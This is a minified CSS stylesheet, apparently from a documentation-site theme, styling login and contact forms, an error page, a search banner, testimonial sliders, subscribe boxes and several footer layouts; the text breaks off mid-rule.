.forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li 